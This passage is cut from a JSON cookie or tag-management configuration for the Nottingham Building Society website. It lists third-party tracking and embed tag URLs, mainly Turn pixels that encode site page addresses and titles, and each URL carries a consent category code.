],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Ffrequently-asked-questions%2F,120735596\x3d,120735595\x3dFrequently%20asked%20questions%20about%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F11-ways-to-enjoy-staying-at-home-time%2F,120735596\x3d,120735595\x3d11%20ways%20for%20kids%20to%20enjoy%20staying%20at%20home%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fsavers-nation-jonathan%2F,120735596\x3d,120735595\x3dSaver\'s%20Nation%20-%20Jonathan%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F5-ways-to-keep-mind-and-body-healthy-over-60%2F,120735596\x3d,120735595\x3dFive%20ways%20to%20keep%20mind%20and%20body%20healthy%20over%2060%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnottingham-building-society-mortgages%2F,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20mortgage%20deals%20and%20rates","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fsix-changes-to-make-for-plastic-free-july%2F,120735596\x3d,120735595\x3dSix%20changes%20to%20make%20for%20Plastic%20Free%20July%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dindustry,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ftop-10-retired-for-hire-jobs%2F,120735596\x3d,120735595\x3dTop%2010%20\'Retired%20for%20Hire\'%20Jobs","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fwhy-you-need-pension-fund-advice%2F,120735596\x3d,120735595\x3dDo%20I%20need%20advice%20when%20accessing%20my%20pension%20fund%3F","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fmortgage-news%2F%3Fpage%3D2,120735596\x3d,120735595\x3dLatest%20mortgage%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fcareers-donations-signal-continued-community-focus%2F,120735596\x3d,120735595\x3dCareers%20donations%20signal%20continued%20community%20focus%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dcommunity-news,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fhow-to-ensure-your-wedding-comes-in-on-budget%2F,120735596\x3d,120735595\x3dHow%20to%20ensure%20your%20wedding%20comes%20in%20on%20budget","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D10,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Frsa-top-tips-for-managing-building-work-in-your-home%2F,120735596\x3d,120735595\x3dRSA\'s%20top%20tips%20for%20managing%20building%20work%20in%20your%20home%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fcontents-insurance-for-students%2F,120735596\x3d,120735595\x3dThe%20vital%20facts%20about%20contents%20insurance%20for%20students%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D17,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Floughborough%2F,120735596\x3d,120735595\x3dLoughborough%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Loughborough","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dcoronavirus,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fmortgage-news%2F,120735596\x3d,120735595\x3dLatest%20mortgage%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Feasy-access-isa%2F,120735596\x3d,120735595\x3dEasy%20Access%20ISA%20savings%20account%20-%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Destate-planning,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Drenting,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dhouse-goals%26page%3D3,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2Fa-rugby-player%2F,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20a%20rugby%20player","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fyour-board%2F,120735596\x3d,120735595\x3dBoard%20committee%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dfirst-time-buyers,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fmapperley%2F,120735596\x3d,120735595\x3dMapperley%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Mapperley","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dfamily-zone%26page%3D2,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fsix-ways-to-save-water-at-home%2F,120735596\x3d,120735595\x3dSix%20ways%20to%20save%20water%20at%20home%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D12,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Finsurance-stories-helen%2F,120735596\x3d,120735595\x3dImportance%20of%20home%20insurance%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dhouse-goals,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fterms-and-conditions%2F,120735596\x3d,120735595\x3dTerms%20and%20conditions%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://s7.addthis.com/js/300/addthis_widget.js#pubid\x3dra-5513e3907cc679d0","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fsheffield%2F,120735596\x3d,120735595\x3dSheffield%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%20in%20Sheffield","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fnew-years-resolutions-for-every-milestone-age%2Fwww.mortgageadvicebureau.com%2Fnottingham-building-society%2F%3Fcmr%3Dml,120735596\x3d,120735595\x3dNot%20Found","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257b6E20491E-898C-4F9B-8539-66F4226C84FA%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://connect.facebook.net/signals/config/1399332320383866","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://c.bing.com/c.gif","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dhouse-goals%26page%3D5,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/sUK1nz4J6OY","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D16,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.clarity.ms/s/0.7.20/clarity.js","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fhelp-and-support%2Fessential-savings-guides%2Ftypes-of-savings-accounts%2F,120735596\x3d,120735595\x3dTypes%20of%20savings%20accounts%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D14,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fnew-years-resolutions-for-every-milestone-age%2Fwww.mortgageadvicebureau.com%2Fnottingham-building-society%2F%3Fcmr%3Dhm,120735596\x3d,120735595\x3dNot%20Found","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fhow-to-speed-date-your-next-house-10-essential-questions-to-ask-when-viewing-a-house%2F,120735596\x3d,120735595\x3dTop%2010%20questions%20to%20ask%20when%20viewing%20a%20house%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/rjvjnAb5njU","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D16,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fhelp-and-support%2Fessential-savings-guides%2Ftax-free-savings%2F,120735596\x3d,120735595\x3dTax-free%20savings%20accounts%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fnew-customers%2Four-mortgage-parter%2F,120735596\x3d,120735595\x3dWhy%20we%20use%20a%20mortgage%20partner%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dmember-rewards,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fhow-to-manage-your-money-as-a-couple-in-9-steps%2F,120735596\x3d,120735595\x3dHow%20to%20manage%20your%20money%20as%20a%20couple%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D3,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fthree-most-effective-door-locks-to-protect-your-home%2F,120735596\x3d,120735595\x3dThree%20most%20effective%20door%20locks%20to%20protect%20your%20home%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/s/player/81ef9024/player_ias.vflset/en_GB/remote.js","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dbuying-a-house,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2F,120735596\x3d,120735595\x3dInsurance%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fvaluing-your-home-contents%2F,120735596\x3d,120735595\x3dHow%20to%20value%20your%20home\'s%20contents%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fnew-customers%2Fmoving-home%2F,120735596\x3d,120735595\x3dMoving%20home%20and%20porting%20a%20mortgage%20%7C%20Mortgage%20Advice%20Bureau","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Futtoxeter%2F,120735596\x3d,120735595\x3dUttoxeter%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Uttoxeter","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fsponsorship%2Ftigers%2F,120735596\x3d,120735595\x3dLeicester%20Tigers%20Rugby%20Club%20sponsorship%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dsponsorship,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsearch%2F,120735596\x3d,120735595\x3dSearch","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ffive-budget-friendly-family-ideas-for-the-summer%2F,120735596\x3d,120735595\x3dFive%20budget-friendly%20family%20ideas%20for%20the%20summer","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Four-savings-accounts%2Flimited-access%2F,120735596\x3d,120735595\x3dCompare%20limited%20access%20savings%20accounts%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dscams-and-security,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://player.vimeo.com/video/462959396","CategoryId":["C0003"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fhelp-and-support%2Fessential-savings-guides%2Fhow-to-save-money-fast,120735596\x3d,120735595\x3dNot%20Found","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D2,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dhome-insurance,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-isa-issue-129%2F,120735596\x3d,120735595\x3dFixed%20Rate%20ISA%20Issue%20129%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dsociety-new,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D3,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fsharing-our-skills%2Fcv-writing%2F,120735596\x3d,120735595\x3dCV%20writing%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fspring-statement-2022%2F,120735596\x3d,120735595\x3dWhat%20happened%20in%20the%20spring%20statement%202022%3F%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch-closure-support-hub%2F,120735596\x3d,120735595\x3dBranch%20closure%20support%20hub%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fnew-customers%2Fremortgage%2F,120735596\x3d,120735595\x3dRemortgages%3A%20mortgage%20deals%20and%20advice%20%7C%20Mortgage%20Advice%20Bureau","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fthe-hub%2F,120735596\x3d,120735595\x3dFinancial%20advice%20hub%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dfinancial-planning%26page%3D3,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fworksop%2F,120735596\x3d,120735595\x3dWorksop%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%20in%20Worksop","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257b8D69D976-D1BD-494F-A42E-58FD23300221%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmaking-budgeti